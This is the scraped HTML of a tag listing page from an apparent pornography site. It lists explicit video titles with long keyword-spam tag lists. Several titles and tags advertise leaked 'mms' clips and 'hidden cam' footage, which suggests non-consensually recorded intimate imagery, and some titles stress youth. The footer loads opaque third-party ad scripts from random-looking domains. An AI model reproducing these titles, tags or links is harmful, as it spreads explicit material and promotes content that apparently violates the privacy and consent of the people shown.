							<a href="https://porhubvideo.com/super-cute-college-girl-pron-pakistan-sucking-bf-cock-mms-hd/" title="Super cute college girl pron pakistan sucking bf cock mms HD">Super cute college girl pron pakistan sucking bf cock mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-72748" class="post-item site__col post-72748 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-alien-porn tag-american-psycho-clips tag-arpita-basak-web-series tag-big-black-porn tag-big-booty-porn-videos tag-brave-movie-clips tag-chucky-clip tag-dave-movie-clips tag-filmy-4wap-com-2025 tag-filmy-4web-com-xyz tag-filmy-4xyz-wab-com tag-filmy4cab tag-filmy4wap-in-2025 tag-filmy4wap-in-2025-download tag-filmy4web-movie-2025 tag-filmy4web-xyz-movie tag-fliz-movi-com tag-fliz-web tag-fliz-website tag-flmy-4wap-com tag-free-porn-full-hd tag-free-pprn-videos tag-mastram-net tag-movie-stock-footage tag-road-house-movie-clips tag-search-movie-by-video-clip tag-stepmom-video tag-super-mario-bros-movie-clip tag-vintage-porn-film tag-www-filmy4wap-com-2025 tag-www-filmy4wep-xyz post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="72748" href="https://porhubvideo.com/hollywood-movie-sex-big-boob-girl-fuck-malena-movie-clips-hd/" title="Hollywood movie sex big boob girl fuck malena movie clips HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/04/Hollywood-movie-sex-big-boob-girl-fuck-malena-movie-clips-HD.jpg" alt="Hollywood-movie-sex-big-boob-girl-fuck-malena-movie-clips-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hollywood-movie-sex-big-boob-girl-fuck-malena-movie-clips-hd/?video_embed=72748&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/hollywood-movie-sex-big-boob-girl-fuck-malena-movie-clips-hd/" title="Hollywood movie sex big boob girl fuck malena movie clips HD">Hollywood movie sex big boob girl fuck malena movie clips HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-31123" class="post-item site__col post-31123 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-hd-indian-bf tag-hot-indian-nude tag-india-xxxx-video tag-indian-actors-xxx tag-indian-best-xxx tag-indian-blowjob-videos tag-indian-desi-x-video tag-indian-gf-xxx tag-indian-hidden-cams tag-indian-orn tag-indian-porb tag-indian-pron-hub tag-indian-pron-star tag-indian-saree-xxx tag-indian-sexx-video tag-indian-sxe-video tag-indian-teacher-xxx tag-indian-web-series-hot-videos tag-top-indian-pornstars tag-xxxsex-indian post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="31123" href="https://porhubvideo.com/horny-indian-sxe-video-cute-gf-sucking-bf-big-cock-mms/" title="Horny indian sxe video cute gf sucking bf big cock mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/02/Horny-indian-sxe-video-cute-gf-sucking-bf-big-cock-mms.jpg" alt="Horny indian sxe video cute gf sucking bf big cock mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-indian-sxe-video-cute-gf-sucking-bf-big-cock-mms/?video_embed=31123&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/horny-indian-sxe-video-cute-gf-sucking-bf-big-cock-mms/" title="Horny indian sxe video cute gf sucking bf big cock mms">Horny indian sxe video cute gf sucking bf big cock mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-70997" class="post-item site__col post-70997 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-3some-indian tag-desi-indian-net tag-free-xxn-com tag-hd-video-desi tag-india-sexy-vedio tag-india-xxi-video tag-indian-desi-sex-live tag-indian-hot-movie-video tag-indian-new-sex-web-series tag-indian-sex tag-indian-sexy-movie-full-open tag-indian-web-series-pron tag-kpkxnxx tag-mumbai-ka-sex tag-new-indian-hot-movie tag-sex-with-doctor-india tag-store-xnxx tag-vizag-aunty tag-web-series-indian-porn tag-web-xnx tag-www-xnxx-hd tag-www-xnxxx-sex-com tag-www-xxnxx-com tag-x-sexy-film-indian tag-xnxx-feet tag-xnxx-foot tag-xnxx-g tag-xnxx-home-page tag-xnxx-real-sex tag-xnxxchinese tag-xxnn-sex post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="70997" href="https://porhubvideo.com/extremely-cute-girl-indian-desi-sex-live-sucking-bf-mms-hd/" title="Extremely cute girl indian desi sex live sucking bf mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/02/Extremely-cute-girl-indian-desi-sex-live-sucking-bf-mms-HD.jpg" alt="Extremely-cute-girl-indian-desi-sex-live-sucking-bf-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/extremely-cute-girl-indian-desi-sex-live-sucking-bf-mms-hd/?video_embed=70997&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/extremely-cute-girl-indian-desi-sex-live-sucking-bf-mms-hd/" title="Extremely cute girl indian desi sex live sucking bf mms HD">Extremely cute girl indian desi sex live sucking bf mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-72778" class="post-item site__col post-72778 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-aunt-y-sex-video tag-aunty-breast-milk-video tag-aunty-hidden-cam tag-aunty-massage-tamil tag-aunty-saree-xxx tag-bbw-aunty-webcam tag-desi-52 tag-desi-bhabhi-massage tag-desi-local-porn tag-desi-mature-porn tag-desi-new-sex-site tag-desi-sex-movie tag-desi-sex-new-sites tag-desi-wife-affair-sex tag-desi40-com tag-desi499 tag-desiold-aunty-sex tag-desixx-net tag-gujarati-sex-live tag-hidden-cam-desi-sex-videos tag-hot-aunty-open-bra tag-hot-indian-web-sex tag-indian-married-women-nude tag-jyoti-mishra-web-series tag-kannada-sexy-videos tag-mallu-big-boobs tag-saree-aunty-xvideo tag-telugu-aunty-xvideos tag-uncle-aunty-chudai tag-xxx-in-indian-aunty tag-xxx-mallu-massage post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="72778" href="https://porhubvideo.com/big-boob-old-mallu-aunty-saree-xxx-nude-mms-hd/" title="Big boob old mallu aunty saree xxx nude mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/04/Big-boob-old-mallu-aunty-saree-xxx-nude-mms-HD.jpg" alt="Big-boob-old-mallu-aunty-saree-xxx-nude-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/big-boob-old-mallu-aunty-saree-xxx-nude-mms-hd/?video_embed=72778&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/big-boob-old-mallu-aunty-saree-xxx-nude-mms-hd/" title="Big boob old mallu aunty saree xxx nude mms HD">Big boob old mallu aunty saree xxx nude mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-39246" class="post-item site__col post-39246 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-aunty-ki-chudai-video tag-bengali-chudai tag-bengali-xvideo tag-bhabhi-chudai-video tag-bihari-xxx-video tag-chachi-xxx tag-deshi-xxx-videos tag-desi-bhabhi-bf tag-desi-chudai-hindi tag-desi-sax-video tag-desi-x-video tag-desi-xvideos tag-desisexvidio tag-girlfriend-ki-chudai tag-gujarati-chudai tag-gujarati-desi-sexy-video tag-marwadi-desi-sexy-video tag-new-desi-xxx tag-porn-hd-desi tag-pornx tag-randisex tag-sasur-bahu-xxx tag-tarzan-x tag-tarzan-xxx tag-www-x-videos tag-x-hamsters tag-x-vedeo tag-x-video-hindi tag-x-videos-2 tag-xvideos-4 tag-xvideos-5 tag-xvideos-anal tag-xvideos-brazzers tag-xvideos-free tag-xvideos-red tag-xvidieo tag-xxx-bhabi-video tag-xxx-desi-bf tag-xxx-desi-sexy-video tag-xxx-video-desi-bhabhi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="39246" href="https://porhubvideo.com/xxx-video-desi-bhabhi-big-boobs-milf-bhabi-fucking-husband-friend/" title="xxx video desi bhabhi big boobs milf bhabi fucking husband friend" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/08/xxx-video-desi-bhabhi-big-boobs-milf-bhabi-fucking-husband-friend.jpg" alt="xxx video desi bhabhi big boobs milf bhabi fucking husband friend"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/xxx-video-desi-bhabhi-big-boobs-milf-bhabi-fucking-husband-friend/?video_embed=39246&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/xxx-video-desi-bhabhi-big-boobs-milf-bhabi-fucking-husband-friend/" title="xxx video desi bhabhi big boobs milf bhabi fucking husband friend">xxx video desi bhabhi big boobs milf bhabi fucking husband friend</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-44630" class="post-item site__col post-44630 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bhabhi-porn tag-bhabhi-xxx-video tag-chudai tag-daftsex tag-deshi-porn tag-deshi-xxx tag-desi-bhabhi-xxx tag-desi-hd-porn tag-desi-porn-video tag-desi-pron tag-desi-x-video tag-desi-xvideo tag-desi-xvideos tag-desi-xxx-hd tag-desixxxvideo tag-fuckindian tag-hd-porn tag-porn-movies tag-pornhat tag-pornktube tag-porntube tag-pornub tag-pron tag-pronhub tag-sexvideo tag-www-xxx tag-xhamsterdesi tag-xvideos2 tag-xvideos3 tag-xvidio tag-xxx-bhabi tag-xxx-deshi tag-xxx-porn tag-xxxindian-desi tag-xxxnx post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="44630" href="https://porhubvideo.com/very-horny-young-babe-desixxxvideo-hard-doggy-fucking-mms/" title="Very horny young babe desixxxvideo hard doggy fucking mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/12/Very-horny-young-babe-desixxxvideo-hard-doggy-fucking-mms.jpg" alt="Very horny young babe desixxxvideo hard doggy fucking mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-horny-young-babe-desixxxvideo-hard-doggy-fucking-mms/?video_embed=44630&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/very-horny-young-babe-desixxxvideo-hard-doggy-fucking-mms/" title="Very horny young babe desixxxvideo hard doggy fucking mms">Very horny young babe desixxxvideo hard doggy fucking mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-20707" class="post-item site__col post-20707 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-indian-actress-xnxx tag-indian-adult-web-series tag-indian-bf-indian-bf tag-indian-bf-picture tag-indian-car-sex tag-indian-chudachudi tag-indian-desi-bf tag-indian-desi-xnxx tag-indian-hot-saxy-videos tag-indian-hot-xnxx tag-indian-por tag-indian-sexy-bf-video tag-indian-srx tag-indian-sxe tag-indian-wife-xxx tag-indian-xvideos2 tag-indian-xxxx-video tag-south-indian-sexy tag-xxx-vedio-indian post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="20707" href="https://porhubvideo.com/sweet-indian-girl-sucking-finger-fuck-hd-indian-por/" title="Sweet Indian Girl sucking finger fuck HD indian por" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/07/Sweet-Indian-Girl-sucking-finger-fuck-HD-indian-por.jpg" alt="Sweet Indian Girl sucking finger fuck HD indian por"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/sweet-indian-girl-sucking-finger-fuck-hd-indian-por/?video_embed=20707&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/sweet-indian-girl-sucking-finger-fuck-hd-indian-por/" title="Sweet Indian Girl sucking finger fuck HD indian por">Sweet Indian Girl sucking finger fuck HD indian por</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-55208" class="post-item site__col post-55208 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-all-india-bf-all-india-bf tag-bf-mumbai-ka tag-bf-mussoorie tag-bhabhi-change-saree tag-bhabi-pron tag-bhabiopenbra tag-bhadbhabie-xxx tag-desi-bhabhi-xcom tag-desi-bhabi-porn tag-desi-bhabi-webcam tag-desibhabibigboobs tag-hindi-mai-bf-indian tag-hot-mallu-bhabhi tag-hotel-bhabi tag-indian-aunty-blue-film tag-indian-bf-x tag-indian-ka-bf tag-indian-latest-porn tag-indian-orn tag-indianbhabixnx tag-indin-pron tag-kajal-tango-live tag-malaysian-indian-nude tag-new-desi-bhabi tag-new-indian-bf-hindi tag-new-indian-pron-video-hd tag-savita-bhabhi-xx tag-sexy-bhabhi-without-clothes tag-xn-xx-south-indian tag-xxbf-indin tag-xxxsexy-bhabhi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="55208" href="https://porhubvideo.com/mature-milf-hot-savita-bhabhi-xx-show-big-boobs-pussy-mms/" title="Mature milf hot savita bhabhi xx show big boobs pussy mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/07/Mature-milf-hot-savita-bhabhi-xx-show-big-boobs-pussy-mms.jpg" alt="Mature-milf-hot-savita-bhabhi-xx-show-big-boobs-pussy-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/mature-milf-hot-savita-bhabhi-xx-show-big-boobs-pussy-mms/?video_embed=55208&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/mature-milf-hot-savita-bhabhi-xx-show-big-boobs-pussy-mms/" title="Mature milf hot savita bhabhi xx show big boobs pussy mms">Mature milf hot savita bhabhi xx show big boobs pussy mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-66862" class="post-item site__col post-66862 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bangla-desi-x-video tag-bengali-bhabi-xx tag-bengali-bhabi-xx-video tag-bf-moti-mala tag-bf-sexy-kannada tag-bhabhi-porm tag-bhabhiyon-ki-sexy-video tag-bhabi-bhai-xxx tag-big-boobs-desi-xxx tag-dehati-bengali-bf tag-deshi-pron-video tag-desi-bhabhi-tango-live tag-desi-bhabhi-xx tag-desi-bhabi-x-videos tag-desi-hidden-porn tag-desi-hindi-xvideos tag-desi-hot-xxx tag-desi-milk-bf tag-desi-xnxx-hd-video tag-hindi-bhabi-pron tag-horny-bhabhi tag-indian-bhabhi-webcam tag-indian-bhabhi-xvideo tag-khullam-khulla-desi tag-marwadi-sexy-chudai tag-nude-bhabhi-video tag-sexy-bhabhi-without-clothes tag-top-desi-porn tag-white-bhabi tag-xvideo-of-bhabhi tag-xxx-new-desi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="66862" href="https://porhubvideo.com/village-sexy-desi-bhabhi-porm-shows-boobs-bf/" title="Village sexy desi bhabhi porm shows boobs bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/09/Village-sexy-desi-bhabhi-porm-shows-boobs-bf.jpg" alt="Village-sexy-desi-bhabhi-porm-shows-boobs-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/village-sexy-desi-bhabhi-porm-shows-boobs-bf/?video_embed=66862&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/village-sexy-desi-bhabhi-porm-shows-boobs-bf/" title="Village sexy desi bhabhi porm shows boobs bf">Village sexy desi bhabhi porm shows boobs bf</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<div class="blog-pagination blog-pagination-control"><div class="wp-pagenavi-wrapper h6"><div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 1 of 3</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://porhubvideo.com/tag/indian-boobs-xxx/page/2/">2</a><a class="page larger" title="Page 3" href="https://porhubvideo.com/tag/indian-boobs-xxx/page/3/">3</a><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://porhubvideo.com/tag/indian-boobs-xxx/page/2/">&raquo;</a>
</div></div></div>							
											</div>
		
				</main>
				
								
			</div>
			
		</div>
	</div>
</div>

		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
